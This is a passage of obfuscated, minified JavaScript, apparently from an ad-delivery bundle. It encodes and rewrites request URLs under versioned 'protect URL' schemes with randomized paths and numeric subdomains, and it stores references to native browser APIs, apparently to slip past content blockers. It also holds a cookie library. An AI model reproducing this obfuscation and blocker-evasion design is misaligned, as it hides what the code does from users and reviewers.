0x0!==uQ?uQ:u7(ur[Ad(0xbb6)][Ad(0x425)]+uj[Ad(0x660)])%K['ch'],ue=(0x0,K['XV'])(ue,uA));const uS=-0x1===uA?(0x0,K['aV'])(ue)+uj[Ad(0xdec)]:(0x0,K['XV'])(ue,0x0)+uj[Ad(0xdec)];uj[Ad(0x660)]===ue&&Ad(0x977)===uj[Ad(0xdec)]&&(uj=new URL(uS));const uK=-0x1===uA?(0x0,K['aV'])(ue)+uj[Ad(0xdec)]:(0x0,K['XV'])(ue,0x0)+uj[Ad(0xdec)];uj[Ad(0x660)]===ue&&Ad(0xf31)===uj[Ad(0xdec)]&&(uj=new URL(uK));const ux=-0x1===uA?(0x0,K['aV'])(ue)+uj[Ad(0xdec)]:(0x0,K['XV'])(ue,0x0)+uj[Ad(0xdec)];uj[Ad(0x660)]===ue&&Ad(0xb78)===uj[Ad(0xdec)]&&(uj=new URL(ux)),uG===u4[Ad(0x218)]&&uj[Ad(0x6fb)][Ad(0xeb3)](Ad(0xa75))&&(uj[Ad(0x6d7)]=Ad(0x644));const uB=uG[Ad(0x7ef)](0x0);[Ad(0x2cb),Ad(0xaf4),Ad(0x198),uS,uK,ux][Ad(0x8d1)](up=>up===uj[Ad(0x6fb)])&&(ue=-0x1===uA?(0x0,K['aV'])(ue):(0x0,K['XV'])(ue,0x0));let uF=uj[Ad(0x791)];uF[Ad(0xeb3)]('?')&&(uF=uF[Ad(0xf65)](0x1)),uF&&(uj[Ad(0x791)]=encodeURIComponent(uF)+'='+uu),uP(uN)&&(ur[Ad(0xfc3)]={...ur[Ad(0xfc3)],'configIndex':uN[Ad(0x8d0)]}),ur[Ad(0xfc3)]&&uj[Ad(0xd31)][Ad(0xd0a)](ud,JSON[Ad(0xec1)](ur[Ad(0xfc3)]));const uI=uj[Ad(0xfa4)];let un;if(uj[Ad(0xfa4)]='','v7'===uN[Ad(0x8ac)]||'v8'===uN[Ad(0x8ac)]){let up,uR;void 0x0===uN[Ad(0xed3)]&&uN[Ad(0x799)]?(uj[Ad(0xd31)][Ad(0xd0a)](u9,Ad(0x4e8)),uR=Math[Ad(0xeff)](B['xm'][Ad(0xa86)]*Math[Ad(0xf82)]())[Ad(0xec3)](),up=''[Ad(0x1009)](Math[Ad(0xeff)](0x3e8*Math[Ad(0xf82)]()),'/')[Ad(0x1009)](Math[Ad(0xeff)](0x3e8*Math[Ad(0xf82)]()),'/')[Ad(0x1009)](Math[Ad(0xeff)](0x3e8*Math[Ad(0xf82)]()))):(uR=(0x0,B['Y_'])(uN[Ad(0xed3)])[Ad(0xec3)](),up=u8(uj[Ad(0x62d)]));const uL=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());if('v7'===uN[Ad(0x8ac)])un=[ue,z,uN[Ad(0x425)],uR,up,uB,uL];else{if('v8'!==uN[Ad(0x8ac)])throw new Error(Ad(0x1ce)[Ad(0x1009)](uN));un=[ue,O,uN[Ad(0x425)],uR,up,uB,uL];}}else{if(Ad(0xd9d)===uN[Ad(0x8ac)]){const uU=u8(uj[Ad(0x62d)]),uC=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());un=[ue,Y,uN[Ad(0x425)],uU,uB,uC];}else{if(Ad(0x786)===uN[Ad(0x8ac)]){const uO=u8(uj[Ad(0x62d)]),uY=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());un=[ue,u0,uN[Ad(0x425)],uO,uB,uY];}else{if(Ad(0xcd8)!==uN[Ad(0x8ac)])throw new Error(Ad(0x1ce)[Ad(0x1009)](uN));{const uw=u8(uj[Ad(0x62d)]),ug=G['A'][Ad(0xf00)](uj[Ad(0x6fb)],null!=uX?uX:(0x0,Q['x'])());un=[ue,u1,uN[Ad(0x425)],uw,uB,ug];}}}}return''[Ad(0x1009)](un[Ad(0xb79)]('/'))[Ad(0x1009)](function(uW,uy){const Ac=Ad;return function(us){const AP=a2d;return AP(0x767)===us[AP(0xdec)]||AP(0x4aa)===us[AP(0xdec)]||AP(0x293)===us[AP(0xdec)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[AP(0xf85)](us[AP(0x6fb)])||!(AP(0xb66)!==us[AP(0x62d)]&&AP(0xb16)!==us[AP(0x62d)]&&AP(0x6f7)!==us[AP(0x62d)]&&AP(0x28e)!==us[AP(0x62d)]&&AP(0xc90)!==us[AP(0x62d)]||!us[AP(0xdec)][AP(0xeb3)](AP(0xba5))&&!us[AP(0xdec)][AP(0xeb3)](AP(0xd66)))||AP(0x1d6)===uy&&AP(0xd69)===us[AP(0x62d)]&&AP(0x428)===us[AP(0xdec)]||AP(0x100f)===us[AP(0x62d)]&&AP(0xcff)===us[AP(0xdec)]||AP(0xfeb)===us[AP(0x62d)]&&AP(0xf61)===us[AP(0xdec)]||AP(0x577)===us[AP(0x62d)]&&AP(0x7f4)===us[AP(0xdec)];}(uW)?Ac(0x527)[Ac(0x1009)](D['A'][Ac(0x517)]()):function(us){const AE=Ac;return AE(0xf31)===us[AE(0xdec)]||us[AE(0xdec)][AE(0xeb3)](AE(0xb80));}(uW)?Ac(0x1de)[Ac(0x1009)](Math[Ac(0x423)](u3)):'';}(uj,Ad(0xed3)in uN?uN[Ad(0xed3)]:void 0x0))+uI;}function uV(ur){const AV=A4;return u4[AV(0x382)][AV(0xc76)](ur)?u4[AV(0x382)]:u4[AV(0x218)][AV(0xc76)](ur)?u4[AV(0x218)]:u4[AV(0x741)][AV(0xc76)](ur)?u4[AV(0x741)]:u4[AV(0xf36)][AV(0xc76)](ur)?u4[AV(0xf36)]:u4[AV(0x639)][AV(0xc76)](ur)?u4[AV(0x639)]:u4[AV(0x646)][AV(0xc76)](ur)?u4[AV(0x646)]:null;}function uJ(ur){const AJ=A4;if(!ur)throw new Error(AJ(0xaa7));const ua=(ur=uv(ur))[AJ(0xdec)][AJ(0x290)]('/');let uG;const uf=ua[0x1];let uX,uN,ue;if(uf===z){if(ua[AJ(0xa86)]<0x7)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uD=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uD[AJ(0x221)],ue=uD[AJ(0xfc3)],uX={'version':'v7','originalHostname':ua[0x2],...uD[AJ(0x799)]?{'randomize':uD[AJ(0x799)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(ua[0x3])]}},uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf===O){if(ua[AJ(0xa86)]<0x7)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uS=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uS[AJ(0x221)],ue=uS[AJ(0xfc3)],uX={'version':'v8','originalHostname':ua[0x2],...uS[AJ(0x799)]?{'randomize':uS[AJ(0x799)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(ua[0x3])]}},uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf===Y){var uj;if(ua[AJ(0xa86)]<0x6)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uK=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uK[AJ(0x221)],uX={'version':AJ(0xd9d),'originalHostname':ua[0x2],'configIndex':0x0},null!==(uj=uK[AJ(0xfc3)])&&void 0x0!==uj&&uj[AJ(0x8d0)]&&(uX[AJ(0x8d0)]=uK[AJ(0xfc3)][AJ(0x8d0)],delete uK[AJ(0xfc3)][AJ(0x8d0)]),ue=uK[AJ(0xfc3)],uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf===u0){var uA;if(ua[AJ(0xa86)]<0x6)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const ux=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=ux[AJ(0x221)],ue=ux[AJ(0xfc3)],uX={'version':AJ(0x786),'originalHostname':ua[0x2],'configIndex':0x0},null!==(uA=ux[AJ(0xfc3)])&&void 0x0!==uA&&uA[AJ(0x8d0)]&&(uX[AJ(0x8d0)]=ux[AJ(0xfc3)][AJ(0x8d0)],delete ux[AJ(0xfc3)][AJ(0x8d0)]),ue=ux[AJ(0xfc3)],uG=uV(ua[ua[AJ(0xa86)]-0x2]);}else{if(uf!==u1)throw new Error(AJ(0x2d5)[AJ(0x1009)](ur));{const uB=function(uI){const Ai=AJ;try{const [,,un,,uz]=uI[Ai(0xdec)][Ai(0x290)]('/',0x5),uT=new URL(atob(uz));if(Ai(0x644)!==uT[Ai(0x6d7)])return;return uT[Ai(0xfa4)]=uI[Ai(0xfa4)],{'hostname':un,'originalUrl':uT};}catch(up){return;}}(ur);if(uB)return{'protectUrlContext':{'version':AJ(0xcd8),'originalHostname':uB[AJ(0x62d)],'isMainFrame':!0x0},'originalUrl':uB[AJ(0x221)][AJ(0x6fb)],'kind':u4[AJ(0x218)]};if(ua[AJ(0xa86)]<0x6)throw new Error(AJ(0xe7d)[AJ(0x1009)](ur));const uF=uZ(ua[ua[AJ(0xa86)]-0x1]);uN=uF[AJ(0x221)],ue=uF[AJ(0xfc3)],uX={'version':AJ(0xcd8),'originalHostname':ua[0x2],'isMainFrame':!0x1},uG=uV(ua[ua[AJ(0xa86)]-0x2]);}}}}}if(!uG)throw new Error(AJ(0x840)[AJ(0x1009)](ur));if(u5(ur)){ur[AJ(0xd31)][AJ(0x2e4)](AJ(0xea6));for(const [uI,un]of Array[AJ(0x712)](ur[AJ(0xd31)][AJ(0x88b)]()))uN[AJ(0xd31)][AJ(0xd0a)](uI,un);}const uQ=[];for(const [uz,uT]of uN[AJ(0xd31)][AJ(0x88b)]())uT===uu?uQ[AJ(0xab9)](uz):uQ[AJ(0xab9)](uz+'='+uT);return uN[AJ(0x791)]=uQ[AJ(0xb79)]('&'),{'protectUrlContext':uX,'kind':uG,'originalUrl':uN[AJ(0x6fb)]+ur[AJ(0xfa4)],'extra':ue};}function ui(ur){const AH=A4;var ua;if(!ur)return!0x1;const uG=uv(ur);if(!u2[AH(0x647)](ue=>uG[AH(0xdec)][AH(0xeb3)]('/'[AH(0x1009)](ue,'/'))))return!0x1;const uf=uG[AH(0xdec)][AH(0x290)]('/'),uX=uf[0x1];if([z,O][AH(0xc76)](uX)){if(uf[AH(0xa86)]<0x7)return!0x1;}else{if(uX===Y){if(uf[AH(0xa86)]<0x6)return!0x1;}else{if(uX===u1){if('_m'===uf[0x3])return!0x0;if(uf[AH(0xa86)]<0x6)return!0x1;}}}const uN=null===(ua=uf[uf[AH(0xa86)]-0x1])||void 0x0===ua?void 0x0:ua[AH(0xb5d)](0x0,0x4);return!!uN&&void 0x0!==(0x0,X['i7'])(uN);}const uH=A4(0xdc8)==typeof window;function uv(ur,ua){const Av=A4;return ur instanceof URL?ur:Av(0x759)==typeof ur&&[Av(0x775),Av(0x346),Av(0x82c),Av(0xcb1),Av(0x55b),Av(0x433),Av(0x386)][Av(0x647)](uG=>ur[Av(0xeb3)](uG))?new URL(ur):Av(0x759)==typeof ur&&uH?new URL(ur,ua):Av(0x759)!=typeof ur||uH?uv(ur[Av(0xec3)]()):ur[Av(0xeb3)](Av(0x44f))||ur[Av(0xeb3)](Av(0x2bf))?new URL(ur):(ui(ua=ua||q['A'][Av(0x380)](window)[Av(0xe6c)][Av(0x380)][Av(0xd37)](window[Av(0x6b7)]))&&(ua=uJ(ua)[Av(0x221)]),new URL(ur,ua));}function uk(ur,ua){const Ak=A4;try{return uv(ur,ua);}catch(uG){return void console[Ak(0xee1)](Ak(0x210),ur);}}function uZ(ur){const AZ=A4,ua=new URL(G['A'][AZ(0x8df)](ur)),uG=AZ(0x4e8)===ua[AZ(0xd31)][AZ(0x380)](u9);ua[AZ(0xd31)][AZ(0x2e4)](u9);const uf=ua[AZ(0xd31)][AZ(0x380)](ud);let uX;if(uf){try{uX=JSON[AZ(0x241)](uf);}catch(uN){}ua[AZ(0xd31)][AZ(0x2e4)](ud);}return{'randomize':uG,'originalUrl':ua,'extra':uX};}},0xcc4:(E,V,J)=>{'use strict';J['d'](V,{'t':()=>i});const i=H=>{const Aq=a2d;let v=0x0;for(let k=0x0,Z=H[Aq(0xa86)];k<Z;k++)v=(v<<0x5)-v+H[Aq(0xcdb)](k),v|=0x0;return v;};},0x261a:(E,V,J)=>{'use strict';const Ab=a2d;J['d'](V,{'A':()=>Z});var H=J(0x1ce9);const v=Ab(0xdc8)==typeof window,k={},Z={'get'(){const At=Ab;let X=arguments[At(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(v)return k[At(0x22a)]||(k[At(0x22a)]=q(null)),k[At(0x22a)];{X||(X=window);const N=H['A'][At(0x16f)](X);return k[N]||(k[N]=q(X)),k[N];}},'collect'(){const Ar=Ab;let X=arguments[Ar(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const N=H['A'][Ar(0x16f)](X);k[N]||(k[N]=q(X));}},q=X=>({'CSSStyleDeclaration_cssText':G(X,Ab(0xc58),Ab(0x168)),'CSSStyleDeclaration_getPropertyValue':f(X,Ab(0xc58),Ab(0xbc0)),'CSSStyleDeclaration_setProperty':f(X,Ab(0xc58),Ab(0xb89)),'CSSStyleSheet_insertRule':f(X,Ab(0xe86),Ab(0x621)),'CSSStyleSheet_replaceSync':f(X,Ab(0xe86),Ab(0x33a)),'DocumentFragment_getElementById':f(X,Ab(0xcc9),Ab(0x52c)),'DocumentFragment_querySelector':f(X,Ab(0xcc9),Ab(0xd5b)),'DocumentFragment_querySelectorAll':f(X,Ab(0xcc9),Ab(0x23a)),'Document_cookie':G(X,Ab(0xb6e),Ab(0xbf1)),'Document_createElement':f(X,Ab(0xb6e),Ab(0x17b)),'Document_getElementById':f(X,Ab(0xb6e),Ab(0x52c)),'document_getElementById':f(X,Ab(0x6b7),Ab(0x52c)),'Document_getElementsByTagName':f(X,Ab(0xb6e),Ab(0x503)),'Document_querySelector':f(X,Ab(0xb6e),Ab(0xd5b)),'Document_querySelectorAll':f(X,Ab(0xb6e),Ab(0x23a)),'Document_getElementsByClassName':f(X,Ab(0xb6e),Ab(0x4e7)),'Document_write':f(X,Ab(0xb6e),Ab(0x45e)),'Document_writeln':f(X,Ab(0xb6e),Ab(0xe34)),'Document_referrer':G(X,Ab(0xb6e),Ab(0xf03)),'Document_URL':G(X,Ab(0xb6e),Ab(0x907)),'DOMParser_parseFromString':f(X,Ab(0xd06),Ab(0xfcd)),'Element_ariaLabel':G(X,Ab(0x3d9),Ab(0x672)),'Element_attributes':G(X,Ab(0x3d9),Ab(0x5f3)),'Element_classList':G(X,Ab(0x3d9),Ab(0x5fa)),'Element_className':G(X,Ab(0x3d9),Ab(0x517)),'Element_closest':f(X,Ab(0x3d9),Ab(0xb71)),'Element_getAttribute':f(X,Ab(0x3d9),Ab(0xab7)),'Element_getBoundingClientRect':f(X,Ab(0x3d9),Ab(0x771)),'Element_getElementsByClassName':f(X,Ab(0x3d9),Ab(0x4e7)),'Element_hasAttribute':f(X,Ab(0x3d9),Ab(0x58a)),'Element_id':G(X,Ab(0x3d9),'id'),'Element_tagName':G(X,Ab(0x3d9),Ab(0x2e7)),'Element_innerHTML':G(X,Ab(0x3d9),Ab(0x729)),'Element_outerHTML':G(X,Ab(0x3d9),Ab(0x17e)),'Element_insertAdjacentElement':f(X,Ab(0x3d9),Ab(0x171)),'Element_insertAdjacentHTML':f(X,Ab(0x3d9),Ab(0xe5f)),'Element_querySelector':f(X,Ab(0x3d9),Ab(0xd5b)),'Element_querySelectorAll':f(X,Ab(0x3d9),Ab(0x23a)),'Element_removeAttribute':f(X,Ab(0x3d9),Ab(0xd0b)),'Element_setAttribute':f(X,Ab(0x3d9),Ab(0x1b1)),'Element_setAttributeNS':f(X,Ab(0x3d9),Ab(0x3b1)),'Element_setHTMLUnsafe':f(X,Ab(0x3d9),Ab(0xd52)),'Element_matches':f(X,Ab(0x3d9),Ab(0x3b5)),'Event_stopPropagation':f(X,Ab(0x8b4),Ab(0x746)),'Event_stopImmediatePropagation':f(X,Ab(0x8b4),Ab(0xb74)),'EventTarget_addEventListener':f(X,Ab(0x9c3),Ab(0x199)),'EventTarget_removeEventListener':f(X,Ab(0x9c3),Ab(0xdd1)),'Function_toString':f(X,Ab(0xd23),Ab(0xec3)),'History_replaceState':f(X,Ab(0x365),Ab(0xe16)),'HTMLAnchorElement_attributionSrc':G(X,Ab(0x277),Ab(0xa5a)),'HTMLAnchorElement_href':G(X,Ab(0x277),Ab(0x6fb)),'HTMLAnchorElement_protocol':G(X,Ab(0x277),Ab(0x6d7)),'HTMLAnchorElement_hostname':G(X,Ab(0x277),Ab(0x62d)),'HTMLAnchorElement_port':G(X,Ab(0x277),Ab(0xe93)),'HTMLAnchorElement_pathname':G(X,Ab(0x277),Ab(0xdec)),'HTMLAnchorElement_hash':G(X,Ab(0x277),Ab(0xfa4)),'HTMLAnchorElement_host':G(X,Ab(0x277),Ab(0x766)),'HTMLAnchorElement_origin':G(X,Ab(0x277),Ab(0x660)),'HTMLAnchorElement_ping':G(X,Ab(0x277),Ab(0x7e3)),'HTMLAnchorElement_search':G(X,Ab(0x277),Ab(0x791)),'HTMLAnchorElement_target':G(X,Ab(0x277),Ab(0x7ae)),'HTMLElement_dataset':G(X,Ab(0x7f1),Ab(0xc81)),'HTMLElement_innerText':G(X,Ab(0x7f1),Ab(0x9cb)),'HTMLElement_title':G(X,Ab(0x7f1),Ab(0x38d)),'HTMLElement_style':G(X,Ab(0x7f1),Ab(0xd16)),'HTMLFormElement_action':G(X,Ab(0x551),Ab(0x302)),'HTMLFormElement_target':G(X,Ab(0x551),Ab(0x7ae)),'HTMLIFrameElement_contentDocument':G(X,Ab(0xed1),Ab(0x8cb)),'HTMLIFrameElement_contentWindow':G(X,Ab(0xed1),Ab(0xa19)),'HTMLIFrameElement_name':G(X,Ab(0xed1),Ab(0xda6)),'HTMLIFrameElement_src':G(X,Ab(0xed1),Ab(0x86b)),'HTMLIFrameElement_srcdoc':G(X,Ab(0xed1),Ab(0xa64)),'HTMLImageElement_attributionSrc':G(X,Ab(0x586),Ab(0xa5a)),'HTMLImageElement_src':G(X,Ab(0x586),Ab(0x86b)),'HTMLImageElement_srcset':G(X,Ab(0x586),Ab(0x9eb)),'HTMLLinkElement_as':G(X,Ab(0xf66),'as'),'HTMLLinkElement_href':G(X,Ab(0xf66),Ab(0x6fb)),'HTMLLinkElement_rel':G(X,Ab(0xf66),Ab(0x982)),'HTMLScriptElement_attributionSrc':G(X,Ab(0xece),Ab(0xa5a)),'HTMLScriptElement_src':G(X,Ab(0xece),Ab(0x86b)),'HTMLSourceElement_src':G(X,Ab(0xd05),Ab(0x86b)),'HTMLSourceElement_srcset':G(X,Ab(0xd05),Ab(0x9eb)),'HTMLVideoElement_src':G(X,Ab(0xf09),Ab(0x86b)),'HTMLVideoElement_poster':G(X,Ab(0xf09),Ab(0x952)),'HTMLMediaElement_src':G(X,Ab(0x79a),Ab(0x86b)),'HTMLMetaElement_content':G(X,Ab(0x6aa),Ab(0x9c2)),'HTMLMetaElement_httpEquiv':G(X,Ab(0x6aa),Ab(0xbe9)),'HTMLStyleElement_insertBefore':f(X,Ab(0xa8f),Ab(0x557)),'IntersectionObserverEntry_boundingClientRect':G(X,Ab(0xee8),Ab(0x5eb)),'IntersectionObserverEntry_intersectionRatio':G(X,Ab(0xee8),Ab(0xe4e)),'IntersectionObserverEntry_intersectionRect':G(X,Ab(0xee8),Ab(0xf12)),'JSON_parse':f(X,Ab(0x990),Ab(0x241)),'JSON_stringify':f(X,Ab(0x990),Ab(0xec1)),'MessageEvent_data':G(X,Ab(0x2a9),Ab(0x92d)),'MessageEvent_origin':G(X,Ab(0x2a9),Ab(0x660)),'MessageEvent_source':G(X,Ab(0x2a9),Ab(0x4b4)),'Navigator_sendBeacon':f(X,Ab(0x1df),Ab(0xfdb)),'Node_appendChild':f(X,Ab(0x4ee),Ab(0x677)),'Node_insertBefore':f(X,Ab(0x4ee),Ab(0x557)),'Node_textContent':G(X,Ab(0x4ee),Ab(0xc5f)),'Node_baseURI':G(X,Ab(0x4ee),Ab(0x188)),'PerformanceEntry_name':G(X,Ab(0xdb2),Ab(0xda6)),'PerformanceResourceTiming_transferSize':G(X,Ab(0x2f3),Ab(0x584)),'PerformanceResourceTiming_encodedBodySize':G(X,Ab(0x2f3),Ab(0x53f)),'RegExp_test':f(X,Ab(0x753),Ab(0xf85)),'RegExp_exec':f(X,Ab(0x753),Ab(0x193)),'Response_url':G(X,Ab(0x418),Ab(0xd03)),'SharedStorageWorklet_addModule':f(X,Ab(0x31f),Ab(0xa32)),'String_matchAll':f(X,Ab(0x90a),Ab(0xc22)),'String_replace':f(X,Ab(0x90a),Ab(0x6ee)),'Window_decodeURIComponent':f(X,Ab(0xc6e),Ab(0x913)),'Window_innerWidth':G(X,Ab(0xc6e),Ab(0xa94)),'Window_fetch':f(X,Ab(0xc6e),Ab(0x53e)),'Window_fetchLater':f(X,Ab(0xc6e),Ab(0xc02)),'Window_frames':G(X,Ab(0xc6e),Ab(0x431)),'Window_name':G(X,Ab(0xc6e),Ab(0xda6)),'Window_open':f(X,Ab(0xc6e),Ab(0xf16)),'Window_postMessage':f(X,Ab(0xc6e),Ab(0x303)),'Window_requestAnimationFrame':f(X,Ab(0xc6e),Ab(0x75a)),'Window_requestIdleCallback':f(X,Ab(0xc6e),Ab(0xc39)),'Window_setImmediate':f(X,Ab(0xc6e),Ab(0x1ac)),'Window_setInterval':f(X,Ab(0xc6e),Ab(0x1f6)),'Window_setTimeout':f(X,Ab(0xc6e),Ab(0x20f)),'Window_visualViewport':G(X,Ab(0xc6e),Ab(0xc2c)),'XMLHttpRequest_open':f(X,Ab(0xbcd),Ab(0xf16)),'XMLHttpRequest_send':f(X,Ab(0xbcd),Ab(0x2f2)),'XMLHttpRequest_responseURL':G(X,Ab(0xbcd),Ab(0x749)),'XMLHttpRequest_response':G(X,Ab(0xbcd),Ab(0xedb)),'XMLHttpRequest_responseText':G(X,Ab(0xbcd),Ab(0x796)),'XMLHttpRequest_responseType':G(X,Ab(0xbcd),Ab(0x7bb)),'XMLHttpRequest_responseXML':G(X,Ab(0xbcd),Ab(0x178)),'XMLHttpRequest_status':G(X,Ab(0xbcd),Ab(0x975)),'XMLHttpRequest_statusText':G(X,Ab(0xbcd),Ab(0x493)),'FontFace':v?null:X[Ab(0x19c)],'FontFace_prototype':b(X,Ab(0x19c)),'Worker':v?null:X[Ab(0xe7a)],'Worker_prototype':b(X,Ab(0xe7a))}),b=(X,N)=>{const Aa=Ab;return v?void 0x0===J['g'][N]?null:J['g'][N][Aa(0x828)]:null===(j=X[N])||void 0x0===j?void 0x0:j[Aa(0x828)];var j;},G=(X,N,j)=>{const AG=Ab;if(v)return void 0x0===J['g'][N]?null:Object[AG(0x9d9)](J['g'][N][AG(0x828)],j);{var A;const Q=AG(0xf11)===N[AG(0x83d)]()?X:null===(A=X[N])||void 0x0===A?void 0x0:A[AG(0x828)];return Q?X[AG(0x5d6)][AG(0x9d9)](Q,j):{'get':{'call':D=>D[j]},'set':{'call':(D,S)=>{D[j]=S;}}};}},f=(X,N,j)=>{const Af=Ab;return v?Af(0xf11)===N[Af(0x83d)]()?J['g'][j]:void 0x0===J['g'][N]?null:J['g'][N][Af(0x828)][j]:Af(0xf11)===N[Af(0x83d)]()?X[j]:Af(0x6b7)===N?null===(A=X[Af(0x6b7)])||void 0x0===A?void 0x0:A[j]:Af(0x990)===N?null===(Q=X[Af(0x990)])||void 0x0===Q?void 0x0:Q[j]:null===(D=X[N])||void 0x0===D||null===(D=D[Af(0x828)])||void 0x0===D?void 0x0:D[j];var A,Q,D;};},0x18f7:(E,V,J)=>{'use strict';const AX=a2d;J['d'](V,{'A':()=>i});const i={'idx':H=>Math[AX(0xeff)](Math[AX(0xf82)]()*H),'elem':function(H){const AN=AX;return H[this[AN(0xf4e)](H[AN(0xa86)])];},'num':function(H,v){const Ae=AX;return Math[Ae(0xeff)](Math[Ae(0xf82)]()*(v-H))+H;},'alphaStr':function(H,v){const Aj=AX,k=H+this[Aj(0x39a)](0x0,v-H),Z=[];for(let q=0x0;q<k;++q)Z[Aj(0xab9)](Aj(0xb55)[Aj(0x7ef)](this[Aj(0x39a)](0x0,0x34)));return Z[Aj(0xb79)]('');},'className':function(){const AA=AX;return this[AA(0xea4)](0x5,0xf);}};},0x848:(E,V,J)=>{'use strict';J['d'](V,{'C8':()=>q,'Vq':()=>f,'XV':()=>G,'aV':()=>b,'az':()=>Z,'ch':()=>v});var H=J(0x6f7);const v=0xa;let k;function Z(X,N){var j;return void 0x0===k&&q(X,N),null!==(j=k)&&void 0x0!==j&&j;}async function q(X,N){const AQ=a2d;if(void 0x0!==k)return k;if(-0x1!==f(N))return k=!0x0,k;if([AQ(0x6de),AQ(0xca1),AQ(0x808),AQ(0x3f0),AQ(0x97f),AQ(0x54e),AQ(0x80a),AQ(0xba6),AQ(0x357),AQ(0xf59),AQ(0xb2f)][AQ(0xc76)](N))return k=!0x0,k;if(N[AQ(0x811)](AQ(0xa9d))||N[AQ(0x811)](AQ(0x4ba))||N[AQ(0xeb3)](AQ(0x3fa))||N[AQ(0xeb3)](AQ(0x1a8))||AQ(0x402)===N)return k=!0x1,k;const j=new URL(N);j[AQ(0x766)]='0.'[AQ(0x1009)](j[AQ(0x766)]),j[AQ(0xdec)]=AQ(0x612);const A=(0x0,H['Wq'])({'protectUrlContext':X,'url':j[AQ(0xec3)](),'endpoint':j[AQ(0x660)]});try{const Q=await Promise[AQ(0xc7a)]([fetch(A),new Promise(D=>setTimeout(()=>D(new Response(AQ(0x9a8),{'status':0x1f8})),0x7d0))]);return k=Q['ok'],Q['ok'];}catch(D){return k=!0x1,!0x1;}}function b(X){const AD=a2d;if(/https?:\/\/\d+\./i[AD(0xf85)](X)){const N=new URL(X);N[AD(0x766)]=N[AD(0x766)][AD(0x290)]('.')[AD(0xb5d)](0x1)[AD(0xb79)]('.'),X=N[AD(0x660)];}return X;}function G(X,N){const AS=a2d;if(-0x1===N)return X;const j=new URL(X);return/https?:\/\/\d+\./i[AS(0xf85)](X)?(j[AS(0x766)]=''[AS(0x1009)](N,'.')[AS(0x1009)](j[AS(0x766)][AS(0x290)]('.')[AS(0xb5d)](0x1)[AS(0xb79)]('.')),X=j[AS(0x660)]):(j[AS(0x766)]=''[AS(0x1009)](N,'.')[AS(0x1009)](j[AS(0x766)]),X=j[AS(0x660)]),X;}function f(X){const AK=a2d;if(/https?:\/\/\d+\./i[AK(0xf85)](X)){const N=new URL(X);return Number[AK(0xbd4)](N[AK(0x766)][AK(0x290)]('.')[0x0]);}return-0x1;}},0x15ef:(E,V)=>{'use strict';const AF=a2d;V['l']=function(v,k,Z){const Ax=a2d;var q=Z||{},b=q[Ax(0xf00)]||H;if(Ax(0xc0d)!=typeof b)throw new TypeError(Ax(0xb54));if(!i[Ax(0xf85)](v))throw new TypeError(Ax(0xbbf));var G=b(k);if(G&&!i[Ax(0xf85)](G))throw new TypeError(Ax(0xf57));var f=v+'='+G;if(null!=q[Ax(0x76b)]){var X=q[Ax(0x76b)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(Ax(0xe11));f+=Ax(0xe1a)+Math[Ax(0xeff)](X);}if(q[Ax(0x4d1)]){if(!i[Ax(0xf85)](q[Ax(0x4d1)]))throw new TypeError(Ax(0x978));f+=Ax(0xbd1)+q[Ax(0x4d1)];}if(q[Ax(0xa60)]){if(!i[Ax(0xf85)](q[Ax(0xa60)]))throw new TypeError(Ax(0x1e9));f+=Ax(0x5b8)+q[Ax(0xa60)];}if(q[Ax(0x378)]){var N=q[Ax(0x378)];if(!function(j){const AB=Ax;return AB(0xef5)===J[AB(0x8c3)](j)||j instanceof Date;}(N)||isNaN(N[Ax(0x1d0)]()))throw new TypeError(Ax(0x4cc));f+=Ax(0x436)+N[Ax(0x628)]();}if(q[Ax(0xa68)]&&(f+=Ax(0xc91)),q[Ax(0x308)]&&(f+=Ax(0x3ff)),q[Ax(0x903)]&&(f+=Ax(0x296)),q[Ax(0xfef)])switch(Ax(0x759)==typeof q[Ax(0xfef)]?q[Ax(0xfef)][Ax(0x83d)]():q[Ax(0xfef)]){case Ax(0x66e):f+=Ax(0x702);break;case Ax(0x2d6):f+=Ax(0xb05);break;case Ax(0x8a8):f+=Ax(0xe22);break;default:throw new TypeError(Ax(0xbcb));}if(q[Ax(0x204)])switch(Ax(0x759)==typeof q[Ax(0x204)]?q[Ax(0x204)][Ax(0x83d)]():q[Ax(0x204)]){case!0x0:f+=Ax(0x836);break;case Ax(0x4d4):f+=Ax(0xf8c);break;case Ax(0xa9a):f+=Ax(0x836);break;case Ax(0x60b):f+=Ax(0x66c);break;default:throw new TypeError(Ax(0x1dd));}return f;};var J=Object[AF(0x828)][AF(0xec3)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function H(v){return encodeURIComponent(v);}},0x10e2:E=>{'use strict';const AU=a2d;var V={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(v){const AI=a2d;return AI(0x759)==typeof v&&!!v[AI(0x4a4)]();}function i(v,k){const An=a2d;var Z=v[An(0x290)](';')[An(0xc05)](J),q=function(X){const Az=An;var N='',j='',A=X[Az(0x290)]('=');return A[Az(0xa86)]>0x1?(N=A[Az(0x82a)](),j=A[Az(0xb79)]('=')):j=X,{'name':N,'value':j};}(Z[An(0x82a)]()),b=q[An(0xda6)],G=q[An(0x86a)];k=k?Object[An(0x915)]({},V,k):V;try{G=k[An(0xe3d)]?decodeURIComponent(G):G;}catch(X){console[An(0x206)](An(0x49f)+G+An(0x314),X);}var f={'name':b,'value':G};return Z[An(0xfc9)](function(N){const 